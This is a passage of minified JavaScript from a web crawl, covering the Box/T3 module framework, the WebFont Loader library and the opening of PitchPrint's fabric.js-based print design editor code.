t.onmessage&&t.onmessage.hasOwnProperty(e)?t.onmessage[e].call(t,i):-1!==function(t,e){for(var i=0,n=t.length;i<n;i++)if(t[i]===e)return i;return-1}(t.messages||[],e)&&t.onmessage.call(t,e,i)}return u(c,{init:function(t){return u(i,t||{}),this.startAll(document.documentElement),this.fire("init"),l=!0,this},destroy:function(){return this.stopAll(document.documentElement),i={},n={},s={},r=[],o={},a={},l=!1,this},isStarted:function(t){return"object"==typeof v(t)},start:function(t){var r,s,o,l=function(t){var e=t.getAttribute("data-module");return e?e.split(" ")[0]:""}(t),h=n[l];if(!h)return f(new Error('Module type "'+l+'" is not defined.')),this;if(!this.isStarted(t)){t.id||(t.id="mod-"+l+"-"+h.counter),h.counter++,s=new e.Context(this,t),o=h.creator(s),i.debug||function(t,e){var i,n;for(i in t)"function"==typeof(n=t[i])&&(t[i]=function(t,i){return function(){var n=e+"."+t+"() - ";try{return i.apply(this,arguments)}catch(i){i.methodName=t,i.objectName=e,i.name=n+i.name,i.message=n+i.message,f(i)}}}(i,n))}(o,l),r={moduleName:l,instance:o,context:s,element:t,eventDelegates:[]},a[t.id]=r;for(var c=p(r),u=0,v=c.length;u<v;u++)d(c[u],"init");d(r.instance,"init"),function(t){var e=t.eventDelegates,i=p(t);g(e,t.element,t.instance);for(var n=0;n<i.length;n++)g(e,t.element,i[n])}(r)}return this},stop:function(t){var e=v(t);if(e){!function(t){for(var e=t.eventDelegates,i=0;i<e.length;i++)e[i].detachEvents();t.eventDelegates=[]}(e);for(var n=p(e),r=n.length-1;r>=0;r--)d(n[r],"destroy");d(e.instance,"destroy"),delete a[t.id]}else if(i.debug)return f(new Error("Unable to stop module associated with element: "+t.id)),this;return this},startAll:function(t){for(var i=e.DOM.queryAll(t,"[data-module]"),n=0,r=i.length;n<r;n++)this.start(i[n]);return this},stopAll:function(t){for(var i=e.DOM.queryAll(t,"[data-module]"),n=0,r=i.length;n<r;n++)this.stop(i[n]);return this},addModule:function(t,e){return void 0!==n[t]?(f(new Error("Module "+t+" has already been added.")),this):(n[t]={creator:e,counter:1},this)},getModuleConfig:function(t,i){var n=v(t),r=null;if(n&&n.config)r=n.config;else{var s=e.DOM.query(t,'script[type="text/x-config"]');if(s)try{r=JSON.parse(s.text)}catch(e){f(new Error("Module with id "+t.id+" has a malformed config."))}n&&(n.config=r)}return r?void 0===i?r:i in r?r[i]:null:null},addService:function(t,e){return void 0!==s[t]?(f(new Error("Service "+t+" has already been added.")),this):(s[t]={creator:e,instance:null},this)},getService:function(t){var e=s[t];if(e){if(!e.instance){if(function(t){for(var e=0,i=r.length;e<i;e++)if(r[e]===t)return!0;return!1}(t))return f(new ReferenceError("Circular service dependency: "+r.join(" -> ")+" -> "+t)),null;r.push(t),e.instance=e.creator(c),r.pop()}return e.instance}return f(new Error('Service "'+t+'" not found')),null},hasService:function(t){return s.hasOwnProperty(t)},addBehavior:function(t,e){return void 0!==o[t]?(f(new Error("Behavior "+t+" has already been added.")),this):(o[t]={creator:e,instance:null},this)},broadcast:function(t,e){var i,n,r,s;for(n in a)if(a.hasOwnProperty(n))for(m((r=a[n]).instance,t,e),s=p(r),i=0;i<s.length;i++)m(s[i],t,e);return this.fire("message",{message:t,messageData:e}),this},getGlobal:function(e){return e in t?t[e]:null},getGlobalConfig:function(t){return void 0===t?i:t in i?i[t]:null},setGlobalConfig:function(t){return l?(f(new Error("Cannot set global configuration after application initialization")),this):(u(i,t),this)},setErrorHandler:function(t){h=t},reportError:f,reportWarning:function(t){if(i.debug){var e=this.getGlobal("console");e&&e.warn&&e.warn(t)}else c.fire("warning",t)},reportInfo:function(t){if(i.debug){var e=this.getGlobal("console");e&&e.info&&e.info(t)}}})}(),"function"==typeof define&&define.amd)define("t3",[],function(){return e});else if("object"==typeof module&&"object"==typeof module.exports)module.exports=e;else for(var i in t.Box=t.Box||{},e)e.hasOwnProperty(i)&&(t.Box[i]=e[i])}("undefined"!=typeof window?window:this),function(){function t(t,e,i){return t.call.apply(t.bind,arguments)}function e(t,e,i){if(!t)throw Error();if(2<arguments.length){var n=Array.prototype.slice.call(arguments,2);return function(){var i=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(i,n),t.apply(e,i)}}return function(){return t.apply(e,arguments)}}function i(n,r,s){return(i=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?t:e).apply(null,arguments)}var n=Date.now||function(){return+new Date};var r=!!window.FontFace;function s(t,e,i,n){if(e=t.c.createElement(e),i)for(var r in i)i.hasOwnProperty(r)&&("style"==r?e.style.cssText=i[r]:e.setAttribute(r,i[r]));return n&&e.appendChild(t.c.createTextNode(n)),e}function o(t,e,i){(t=t.c.getElementsByTagName(e)[0])||(t=document.documentElement),t.insertBefore(i,t.lastChild)}function a(t){t.parentNode&&t.parentNode.removeChild(t)}function l(t,e,i){e=e||[],i=i||[];for(var n=t.className.split(/\s+/),r=0;r<e.length;r+=1){for(var s=!1,o=0;o<n.length;o+=1)if(e[r]===n[o]){s=!0;break}s||n.push(e[r])}for(e=[],r=0;r<n.length;r+=1){for(s=!1,o=0;o<i.length;o+=1)if(n[r]===i[o]){s=!0;break}s||e.push(n[r])}t.className=e.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function h(t,e){for(var i=t.className.split(/\s+/),n=0,r=i.length;n<r;n++)if(i[n]==e)return!0;return!1}function c(t){if("string"==typeof t.f)return t.f;var e=t.m.location.protocol;return"about:"==e&&(e=t.a.location.protocol),"https:"==e?"https:":"http:"}function u(t,e,i){function n(){c&&a&&l&&(c(h),c=null)}e=s(t,"link",{rel:"stylesheet",href:e,media:"all"});var a=!1,l=!0,h=null,c=i||null;r?(e.onload=function(){a=!0,n()},e.onerror=function(){a=!0,h=Error("Stylesheet failed to load"),n()}):setTimeout(function(){a=!0,n()},0),o(t,"head",e)}function f(t,e,i,n){var r=t.c.getElementsByTagName("head")[0];if(r){var o=s(t,"script",{src:e}),a=!1;return o.onload=o.onreadystatechange=function(){a||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(a=!0,i&&i(null),o.onload=o.onreadystatechange=null,"HEAD"==o.parentNode.tagName&&r.removeChild(o))},r.appendChild(o),setTimeout(function(){a||(a=!0,i&&i(Error("Script load timeout")))},n||5e3),o}return null}function d(){this.a=0,this.c=null}function p(t){return t.a++,function(){t.a--,v(t)}}function g(t,e){t.c=e,v(t)}function v(t){0==t.a&&t.c&&(t.c(),t.c=null)}function m(t){this.a=t||"-"}function _(t,e){this.c=t,this.f=4,this.a="n";var i=(e||"n4").match(/^([nio])([1-9])$/i);i&&(this.a=i[1],this.f=parseInt(i[2],10))}function y(t){var e=[];t=t.split(/,\s*/);for(var i=0;i<t.length;i++){var n=t[i].replace(/['"]/g,"");-1!=n.indexOf(" ")||/^\d/.test(n)?e.push("'"+n+"'"):e.push(n)}return e.join(",")}function b(t){return t.a+t.f}function w(t){var e="normal";return"o"===t.a?e="oblique":"i"===t.a&&(e="italic"),e}function x(t){var e=4,i="n",n=null;return t&&((n=t.match(/(normal|oblique|italic)/i))&&n[1]&&(i=n[1].substr(0,1).toLowerCase()),(n=t.match(/([1-9]00|normal|bold)/i))&&n[1]&&(/bold/i.test(n[1])?e=7:/[1-9]00/.test(n[1])&&(e=parseInt(n[1].substr(0,1),10)))),i+e}function S(t){if(t.g){var e=h(t.f,t.a.c("wf","active")),i=[],n=[t.a.c("wf","loading")];e||i.push(t.a.c("wf","inactive")),l(t.f,i,n)}T(t,"inactive")}function T(t,e,i){t.j&&t.h[e]&&(i?t.h[e](i.c,b(i)):t.h[e]())}function C(t,e){this.c=t,this.f=e,this.a=s(this.c,"span",{"aria-hidden":"true"},this.f)}function O(t){o(t.c,"body",t.a)}function E(t){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+y(t.c)+";font-style:"+w(t)+";font-weight:"+t.f+"00;"}function k(t,e,i,n,r,s){this.g=t,this.j=e,this.a=n,this.c=i,this.f=r||3e3,this.h=s||void 0}function A(t,e,i,n,r,s,o){this.v=t,this.B=e,this.c=i,this.a=n,this.s=o||"BESbswy",this.f={},this.w=r||3e3,this.u=s||null,this.o=this.j=this.h=this.g=null,this.g=new C(this.c,this.s),this.h=new C(this.c,this.s),this.j=new C(this.c,this.s),this.o=new C(this.c,this.s),t=E(t=new _(this.a.c+",serif",b(this.a))),this.g.a.style.cssText=t,t=E(t=new _(this.a.c+",sans-serif",b(this.a))),this.h.a.style.cssText=t,t=E(t=new _("serif",b(this.a))),this.j.a.style.cssText=t,t=E(t=new _("sans-serif",b(this.a))),this.o.a.style.cssText=t,O(this.g),O(this.h),O(this.j),O(this.o)}m.prototype.c=function(t){for(var e=[],i=0;i<arguments.length;i++)e.push(arguments[i].replace(/[\W_]+/g,"").toLowerCase());return e.join(this.a)},k.prototype.start=function(){var t=this.c.m.document,e=this,i=n(),r=new Promise(function(r,s){!function o(){n()-i>=e.f?s():t.fonts.load(function(t){return w(t)+" "+t.f+"00 300px "+y(t.c)}(e.a),e.h).then(function(t){1<=t.length?r():setTimeout(o,25)},function(){s()})}()}),s=new Promise(function(t,i){setTimeout(i,e.f)});Promise.race([s,r]).then(function(){e.g(e.a)},function(){e.j(e.a)})};var M={D:"serif",C:"sans-serif"},P=null;function I(){if(null===P){var t=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);P=!!t&&(536>parseInt(t[1],10)||536===parseInt(t[1],10)&&11>=parseInt(t[2],10))}return P}function R(t,e,i){for(var n in M)if(M.hasOwnProperty(n)&&e===t.f[M[n]]&&i===t.f[M[n]])return!0;return!1}function L(t){var e,r=t.g.a.offsetWidth,s=t.h.a.offsetWidth;(e=r===t.f.serif&&s===t.f["sans-serif"])||(e=I()&&R(t,r,s)),e?n()-t.A>=t.w?I()&&R(t,r,s)&&(null===t.u||t.u.hasOwnProperty(t.a.c))?D(t,t.v):D(t,t.B):function(t){setTimeout(i(function(){L(this)},t),50)}(t):D(t,t.v)}function D(t,e){setTimeout(i(function(){a(this.g.a),a(this.h.a),a(this.j.a),a(this.o.a),e(this.a)},t),0)}function j(t,e,i){this.c=t,this.a=e,this.f=0,this.o=this.j=!1,this.s=i}A.prototype.start=function(){this.f.serif=this.j.a.offsetWidth,this.f["sans-serif"]=this.o.a.offsetWidth,this.A=n(),L(this)};var N=null;function B(t){0==--t.f&&t.j&&(t.o?((t=t.a).g&&l(t.f,[t.a.c("wf","active")],[t.a.c("wf","loading"),t.a.c("wf","inactive")]),T(t,"active")):S(t.a))}function W(t){this.j=t,this.a=new function(){this.c={}},this.h=0,this.f=this.g=!0}function F(t,e,n,r,s){var o=0==--t.h;(t.f||t.g)&&setTimeout(function(){var t=s||null,a=r||{};if(0===n.length&&o)S(e.a);else{e.f+=n.length,o&&(e.j=o);var h,c=[];for(h=0;h<n.length;h++){var u=n[h],f=a[u.c],d=e.a,p=u;d.g&&l(d.f,[d.a.c("wf",p.c,b(p).toString(),"loading")]),T(d,"fontloading",p),d=null,null===N&&(N=!!window.FontFace&&(!(p=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent))||42<parseInt(p[1],10))),d=N?new k(i(e.g,e),i(e.h,e),e.c,u,e.s,f):new A(i(e.g,e),i(e.h,e),e.c,u,e.s,t,f),c.push(d)}for(h=0;h<c.length;h++)c[h].start()}},0)}function Y(t,e){this.c=t,this.a=e}function U(t,e){this.c=t,this.a=e}j.prototype.g=function(t){var e=this.a;e.g&&l(e.f,[e.a.c("wf",t.c,b(t).toString(),"active")],[e.a.c("wf",t.c,b(t).toString(),"loading"),e.a.c("wf",t.c,b(t).toString(),"inactive")]),T(e,"fontactive",t),this.o=!0,B(this)},j.prototype.h=function(t){var e=this.a;if(e.g){var i=h(e.f,e.a.c("wf",t.c,b(t).toString(),"active")),n=[],r=[e.a.c("wf",t.c,b(t).toString(),"loading")];i||n.push(e.a.c("wf",t.c,b(t).toString(),"inactive")),l(e.f,n,r)}T(e,"fontinactive",t),B(this)},W.prototype.load=function(t){this.c=new function(t,e){this.a=t,this.m=e||t,this.c=this.m.document}(this.j,t.context||this.j),this.g=!1!==t.events,this.f=!1!==t.classes,function(t,e,i){var n=[],r=i.timeout;!function(t){t.g&&l(t.f,[t.a.c("wf","loading")]),T(t,"loading")}(e);var n=function(t,e,i){var n,r=[];for(n in e)if(e.hasOwnProperty(n)){var s=t.c[n];s&&r.push(s(e[n],i))}return r}(t.a,i,t.c),s=new j(t.c,e,r);for(t.h=n.length,e=0,i=n.length;e<i;e++)n[e].load(function(e,i,n){F(t,s,e,i,n)})}(this,new function(t,e){this.c=t,this.f=t.m.document.documentElement,this.h=e,this.a=new m("-"),this.j=!1!==e.events,this.g=!1!==e.classes}(this.c,t),t)},Y.prototype.load=function(t){var e=this,i=e.a.projectId,n=e.a.version;if(i){var r=e.c.m;f(this.c,function(t,e,i){return c(t.c)+"//"+(t=(t.a.api||"fast.fonts.net/jsapi").replace(/^.*http(s?):(\/\/)?/,""))+"/"+e+".js"+(i?"?v="+i:"")}(e,i,n),function(n){n?t([]):(r["__MonotypeConfiguration__"+i]=function(){return e.a},function e(){if(r["__mti_fntLst"+i]){var n,s=r["__mti_fntLst"+i](),o=[];if(s)for(var a=0;a<s.length;a++){var l=s[a].fontfamily;void 0!=s[a].fontStyle&&void 0!=s[a].fontWeight?(n=s[a].fontStyle+s[a].fontWeight,o.push(new _(l,n))):o.push(new _(l))}t(o)}else setTimeout(function(){e()},50)}())}).id="__MonotypeAPIScript__"+i}else t([])},U.prototype.load=function(t){var e,i,n=this.a.urls||[],r=this.a.families||[],s=this.a.testStrings||{},o=new d;for(e=0,i=n.length;e<i;e++)u(this.c,n[e],p(o));var a=[];for(e=0,i=r.length;e<i;e++)if((n=r[e].split(":"))[1])for(var l=n[1].split(","),h=0;h<l.length;h+=1)a.push(new _(n[0],l[h]));else a.push(new _(n[0]));g(o,function(){t(a,s)})};var X="//fonts.googleapis.com/css";var V={latin:"BESbswy","latin-ext":"Ã§Ã¶Ã¼ÄŸÅŸ",cyrillic:"Ð¹ÑÐ–",greek:"Î±Î²Î£",khmer:"áž€ážáž‚",Hanuman:"áž€ážáž‚"},G={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},H={i:"i",italic:"i",n:"n",normal:"n"},z=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;function q(t,e){this.c=t,this.a=e}var Q={Arimo:!0,Cousine:!0,Tinos:!0};function K(t,e){this.c=t,this.a=e}function $(t,e){this.c=t,this.f=e,this.a=[]}q.prototype.load=function(t){var e=new d,i=this.c,n=new function(t,e,i){this.c=t||e+X,this.a=[],this.f=[],this.g=i||""}(this.a.api,c(i),this.a.text),r=this.a.families;!function(t,e){for(var i=e.length,n=0;n<i;n++){var r=e[n].split(":");3==r.length&&t.f.push(r.pop());var s="";2==r.length&&""!=r[1]&&(s=":"),t.a.push(r.join(s))}}(n,r);var s=new function(t){this.f=t,this.a=[],this.c={}}(r);!function(t){for(var e=t.f.length,i=0;i<e;i++){var n=t.f[i].split(":"),r=n[0].replace(/\+/g," "),s=["n4"];if(2<=n.length){var o;if(o=[],a=n[1])for(var a,l=(a=a.split(",")).length,h=0;h<l;h++){var c;if((c=a[h]).match(/^[\w-]+$/))if(null==(f=z.exec(c.toLowerCase())))c="";else{if(c=null==(c=f[2])||""==c?"n":H[c],null==(f=f[1])||""==f)f="4";else var u=G[f],f=u||(isNaN(f)?"4":f.substr(0,1));c=[c,f].join("")}else c="";c&&o.push(c)}0<o.length&&(s=o),3==n.length&&(o=[],0<(n=(n=n[2])?n.split(","):o).length&&(n=V[n[0]])&&(t.c[r]=n))}for(t.c[r]||(n=V[r])&&(t.c[r]=n),n=0;n<s.length;n+=1)t.a.push(new _(r,s[n]))}}(s),u(i,function(t){if(0==t.a.length)throw Error("No fonts to load!");if(-1!=t.c.indexOf("kit="))return t.c;for(var e=t.a.length,i=[],n=0;n<e;n++)i.push(t.a[n].replace(/ /g,"+"));return e=t.c+"?family="+i.join("%7C"),0<t.f.length&&(e+="&subset="+t.f.join(",")),0<t.g.length&&(e+="&text="+encodeURIComponent(t.g)),e}(n),p(e)),g(e,function(){t(s.a,s.c,Q)})},K.prototype.load=function(t){var e=this.a.id,i=this.c.m;e?f(this.c,(this.a.api||"https://use.typekit.net")+"/"+e+".js",function(e){if(e)t([]);else if(i.Typekit&&i.Typekit.config&&i.Typekit.config.fn){e=i.Typekit.config.fn;for(var n=[],r=0;r<e.length;r+=2)for(var s=e[r],o=e[r+1],a=0;a<o.length;a++)n.push(new _(s,o[a]));try{i.Typekit.load({events:!1,classes:!1,async:!0})}catch(t){}t(n)}},2e3):t([])},$.prototype.load=function(t){var e=this.f.id,i=this.c.m,n=this;e?(i.__webfontfontdeckmodule__||(i.__webfontfontdeckmodule__={}),i.__webfontfontdeckmodule__[e]=function(e,i){for(var r=0,s=i.fonts.length;r<s;++r){var o=i.fonts[r];n.a.push(new _(o.name,x("font-weight:"+o.weight+";font-style:"+o.style)))}t(n.a)},f(this.c,c(this.c)+(this.f.api||"//f.fontdeck.com/s/css/js/")+function(t){return t.m.location.hostname||t.a.location.hostname}(this.c)+"/"+e+".js",function(e){e&&t([])})):t([])};var J=new W(window);J.a.c.custom=function(t,e){return new U(e,t)},J.a.c.fontdeck=function(t,e){return new $(e,t)},J.a.c.monotype=function(t,e){return new Y(e,t)},J.a.c.typekit=function(t,e){return new K(e,t)},J.a.c.google=function(t,e){return new q(e,t)};var Z={load:i(J.load,J)};"function"==typeof define&&define.amd?define(function(){return Z}):"undefined"!=typeof module&&module.exports?module.exports=Z:(window.WebFont=Z,window.WebFontConfig&&J.load(window.WebFontConfig))}();

--- FILE ---
content_type: application/javascript
request_url: https://pitchprint.io/rsc/js/designer.js
body_size: 30492
content:
function presetFabric(){var e=Box.Application.getGlobalConfig("designModel"),t=Box.Application.getGlobalConfig("model"),a=Box.Application.getService("design-utils"),i=Box.Application.getGlobalConfig("events"),n=Box.Application.getService("canvas-utils");fabric.Object.NUM_FRACTION_DIGITS=17,fabric.Object.prototype.setELock=function(e){this.eLocked=e||!1},fabric.Object.prototype.setTLock=function(e){this.tLocked=e||!1},fabric.Object.prototype.getELock=function(){return void 0!==this.eLocked&&this.eLocked},fabric.Object.prototype.getTLock=function(){return void 0!==this.tLocked&&this.tLocked},fabric.Object.prototype.setIncludeInForm=function(e){this.includeInForm=e||""},fabric.Object.prototype.getIncludeInForm=function(){return void 0===this.includeInForm?"":this.includeInForm},fabric.Object.prototype.setIsReference=function(e){this.isReference=e||!1},fabric.Object.prototype.getIsReference=function(){return void 0!==this.isReference&&this.isReference},fabric.Object.prototype.setHideContext=function(e){this.hideContext=e||!1},fabric.Object.prototype.getHideContext=function(){return void 0!==this.hideContext&&this.hideContext},fabric.Object.prototype.setTitle=function(e){this.title=e||""},fabric.Object.prototype.getTitle=function(){return void 0===this.title?"":this.title},fabric.Object.prototype.setChain=function(e){this.chain=e||""},fabric.Object.prototype.getChain=function(){return void 0===this.chain?"":this.chain},fabric.Object.prototype.setIdx=function(e){this.idx=isNaN(parseInt(e))?0:parseInt(e)},fabric.Object.prototype.getIdx=function(){return void 0===this.idx?0:this.idx},fabric.Object.prototype.setRef=function(e){this.reference=e||""},fabric.Object.prototype.getRef=function(){return void 0===this.reference&&(this.reference="C"+a.generateReference()),this.reference},fabric.Object.prototype.getClickMask=function(){return this.clickMask},fabric.Object.prototype.setClickMask=function(e){this.clickMask=e},fabric.IText.prototype.on("editing:entered",function(e){i.fire("text-editing-entered",e)}),fabric.IText.prototype.on("editing:exited",function(e){i.fire("text-editing-exited",e)}),fabric.Text.prototype.setCurrentStyle=function(e,t){if(this.getSelectedText&&this.getSelectedText()){var a={};a[e]=t,this.setSelectionStyles(a),this.getSelectedText().length===this.text.length&&(this[e]=t)}else this.styles&&Object.keys(this.styles)&&Object.keys(this.styles).length?(Object.keys(this.styles).forEach(a=>{for(let i in this.styles[a])this.styles[a][i][e]=t}),this[e]=t):this.set(e,t)},fabric.CurvedText.prototype.getCurrentStyle=function(){return this.styles||{}},fabric.IText.prototype.getCurrentStyle=function(){return this.getSelectionStyles(this.getSelectedText()?this.selectionStart:0)},fabric.IText.prototype.stripLineBreaks=function(){this.text=this.text.split(String.fromCharCode(13)).join(""),this.canvas.renderAll()},fabric.IText.prototype._doFitText=function(){if(this.fitText&&this._oldWidth){var e=this;setTimeout(t=>{e.setCoords();let a=e.getScaleX()*(this._oldWidth/e.getBoundingRectWidth());e.set({scaleX:a,scaleY:a}).setCoords().canvas.renderAll(),this._storeWidth()},5)}},fabric.IText.prototype._storeWidth=function(){this._oldWidth||(this._oldWidth=this.getBoundingRectWidth())},fabric.IText.prototype.setText=function(e){let t=this.text,a=this.getRef();if(i.fire("before-text-edit",a),this.text=e,t&&e&&0!==Object.keys(this.styles)){if(e.length>t.length&&this.styles[0]&&this.styles[0][0]){let a;switch(e.indexOf(t)){case-1:this.set(this.styles[0][0]);break;case 0:(a=this.styles[0][t.length-1])&&this.set(a);break;default:(a=this.styles[0][t.length-1]||this.styles[0][0])&&this.set(a)}}this.group&&"function"==typeof this.group.addWithUpdate&&this.group.addWithUpdate(),i.fire("after-text-edit",a)}},fabric.IText.prototype.lockUniScaling=!0,fabric.Textbox.prototype.lockUniScaling=!1,fabric.Text.prototype.setControlsVisibility({mt:!1,mb:!1,bl:!0,br:!0,tl:!0,tr:!0}),fabric.Canvas.prototype.preserveObjectStacking=!0,fabric.IText.prototype.caching=fabric.Textbox.prototype.caching=!1,fabric.Canvas.prototype.getSortedObjects=function(){let e,t=[...this.getObjects()]||[],a=[];for(;t.length;)"group"===(e=t.pop()).type?a=[...a,...e._objects]:a.push(e);return a.slice(0).sort((e,t)=>Number(e.getIdx())<Number(t.getIdx())?1:-1)},fabric.Canvas.prototype.getObjectByReference=function(e){for(var t=this.getObjects(),a=0;a<t.length;a++)if(t[a].reference===e)return t[a]},fabric.Object.prototype.cornerColor=e.lib.config.anchorFillColor,fabric.Object.prototype.cornerStrokeColor=e.lib.config.anchorStrokeColor,fabric.Object.prototype.cornerStyle=e.lib.config.anchorStyle||"rect",fabric.Object.prototype.transparentCorners=!1,e.vals.isMobile?(fabric.Object.prototype.cornerSize=e.lib.config.anchorMobileSize-15,fabric.Object.prototype.cornerStyle="circle"):fabric.Object.prototype.cornerSize=e.lib.config.anchorDesktopSize,fabric.Object.prototype.controlsAboveOverlay=!0,fabric.Object.prototype.originX="left",fabric.Object.prototype.originY="top",fabric.Object.prototype.setFSize=function(t){if(this instanceof fabric.Text&&!isNaN(t))return this.scaleX=this.scaleY=t/40*this.canvas.pageData.scaling*e.runtime.design.scaling,this.canvas.renderAll(),t},fabric.Object.prototype.getFSize=function(){if(this instanceof fabric.Text)return e.lib.config.decimalPointTextSize?Math.round(40*this.getScaleX()/(this.canvas.pageData.scaling*e.runtime.design.scaling)*10)/10:Math.round(40*this.getScaleX()/(this.canvas.pageData.scaling*e.runtime.design.scaling))},"he"===t.vals.langCode&&(fabric.IText.prototype.singleLineRendr=!0),fabric.PathGroup.prototype.updateSVG=function(e){var t=this;fabric.loadSVGFromString(e,(e,a)=>{t.paths=fabric.util.groupSVGElements(e,a).paths})},fabric.PathGroup.prototype.perPixelTargetFind=fabric.Path.prototype.perPixelTargetFind=!0,fabric.Image.prototype.perPixelTargetFind=!0,fabric.Image.prototype.beforeScaleFnc=n.beforeScaleFnc,fabric.Image.prototype.calcDPIFnc=n.calcDPIFnc,fabric.Image.prototype.checkBounds=n.checkBounds,fabric.PathGroup.prototype.extractTexts=function(){this.paths.map(e=>{e.text&&e.text.length&&i.fire("new-text",Object.assign(e,{scale:1/this.scaleX,left:e.left/this.scaleX,top:e.top/this.scaleY,color:e.fill}))}),this.paths=this.paths.filter(e=>!e.text||!e.text.length),this.paths.length||this.canvas.remove(this)}}PPR=Box.Application,function(e){"use strict";if(e.designer&&e.designer.init)console.log("designer exists.");else{var t,a=e.designer||{};e.designer||(e.designer=a),e.class||(e.class={}),a.version="9.0",a.init=function(i){if(a.init.prototype._singletonInstance)return a.init.prototype._singletonInstance;a.init.prototype._singletonInstance=this,a.model={history:{},sources:{},ui:{},runtime:{pages:[],act:{eGroup:!1,designLoaded:!1,gloablCache:{},pageLoading:{},text:{},undo:[],redo:[],snapOff:!1,gridOff:!0,images:{}},page:{cItem:null,cItems:[]},pasteCntr:0,moduleData:{},allRefs:[]},constants:{hoverAlpha:.3,screenDPI:72,iAlpha:.5,thumbResolution:100,propsInClone:["fillData","elementid","url","title","reference","chain","radius","spacing","tLocked","eLocked","isReference","includeInForm","rawsvg","d","drop_target","maskShape","hideContext","vd","clickMask","hooks","idx","opacity","isFit","noConstraints","isOverprint","overprint","paletteIndex","_textLines","lowres","charSpacing","anchor","metaData","oIndex"],propsInCopy:["fillData","elementid","url","_element","rawsvg","d","radius","spacing","drop_target","clickMask","title","idx","opacity","isFit","noConstraints","isOverprint","overprint","paletteIndex","_textLines","lowres","charSpacing","anchor","metaData","oIndex"],chainExclude:["col1","col2","col3","col4","col5","col6","col7","col8","col9","col10","remix","swatch1","swatch2","swatch3"]},lib:{config:i.lib.config},vals:i.vals},t=a.events=PPR.getGlobalConfig("events")||new Box.EventTarget,PPR.init({events:t,designModel:e.designer.model}),PPR.getService("designs"),e.class.sDUtils=PPR.getService("design-utils"),e.class.sCUtils=PPR.getService("canvas-utils"),PPR.getService("_items").init()}}}(this),function(e){"use strict";e.designer||(e.designer={}),e.class||(e.class={}),e.class.canvasActions||(e.class.canvasActions={});var t=e.class.canvasActions,a=e.class,i=e.fabric;t.observeGuidelines=function(e,t){var n,r,s,o,c,g=e.getSelectionContext(),l=Box.Application.getGlobalConfig("model"),d=[l.lib.config.dashIntervals||7,2*(l.lib.config.dashIntervals||5)],u=Box.Application.getGlobalConfig("designModel");return this.update=function(e){n=0,r=0,e.bleed&&(n=a.sDUtils.getPixels(e.bleed,e.scaling)),e.margin&&(r=a.sDUtils.getPixels(e.margin,e.scaling)),Array.isArray(e.hfoldlines)||(e.hfoldlines=e.hfoldlines.split(",")),Array.isArray(e.vfoldlines)||(e.vfoldlines=e.vfoldlines.split(",")),s=e.hfoldlines.map(t=>a.sDUtils.getPixels(parseFloat(t),e.scaling)),o=e.vfoldlines.map(t=>a.sDUtils.getPixels(parseFloat(t),e.scaling))},this.update(t),e.on("before:render",function(){e.clearContext(e.contextTop)}),e.on("after:render",function(){l.runtime.act.previewMode||u.runtime.act.clearTopLayer||!0===l.runtime.act.eGroups||function(){g.save(),g.lineWidth=l.lib.config.guideLineWidth,n&&(g.strokeStyle=l.lib.config.bleedLineColor,g.beginPath(),l.lib.config.dashBleedLines?(i.util.drawDashedLine(g,n,n,n,e.height-n,d),i.util.drawDashedLine(g,e.width-n,n,e.width-n,e.height-n,d),i.util.drawDashedLine(g,n,n,e.width-n,n,d),i.util.drawDashedLine(g,n,e.height-n,e.width-n,e.height-n,d)):(g.moveTo(n,n),g.lineTo(n,e.height-n),g.moveTo(e.width-n,n),g.lineTo(e.width-n,e.height-n),g.moveTo(n,n),g.lineTo(e.width-n,n),g.moveTo(n,e.height-n),g.lineTo(e.width-n,e.height-n)),g.stroke());r&&(g.strokeStyle=l.lib.config.marginLineColor,g.beginPath(),g.moveTo(r,r),g.lineTo(r,e.height-r),g.moveTo(e.width-r,r),g.lineTo(e.width-r,e.height-r),g.moveTo(r,r),g.lineTo(e.width-r,r),g.moveTo(r,e.height-r),g.lineTo(e.width-r,e.height-r),g.stroke());if(s.length){for(g.strokeStyle=l.lib.config.foldLineColor,g.beginPath(),c=0;c<s.length;c++)g.moveTo(0,s[c]),g.lineTo(e.width,s[c]);g.stroke()}if(o.length){for(g.strokeStyle=l.lib.config.foldLineColor,g.beginPath(),c=0;c<o.length;c++)g.moveTo(o[c],0),g.lineTo(o[c],e.height);g.stroke()}g.restore()}()}),this},t.observeGridLines=function(e){e.on("after:render",function(){let t=Box.Application.getGlobalConfig("model"),a=e.getSelectionContext();if(!t.runtime.act.previewMode&&!t.runtime.act.clearTopLayer&&!t.runtime.act.gridOff){a.strokeStyle=t.lib.config.gridLineColor,a.beginPath();for(let i=0;i<Math.round(e.width/t.lib.config.gridLinesInterval);i++)a.moveTo(i*t.lib.config.gridLinesInterval,0),a.lineTo(i*t.lib.config.gridLinesInterval,e.height);for(let i=0;i<Math.round(e.height/t.lib.config.gridLinesInterval);i++)a.moveTo(0,i*t.lib.config.gridLinesInterval),a.lineTo(e.width,i*t.lib.config.gridLinesInterval);a.stroke()}})},t.observeGroupLines=function(e){var t=Box.Application.getGlobalConfig("model");e.on("after:render",function(){if(t.runtime.act.cGroups&&t.runtime.act.eGroups){var a=e.getSelectionContext();a.save(),a.lineWidth=t.lib.config.guideLineWidth;var 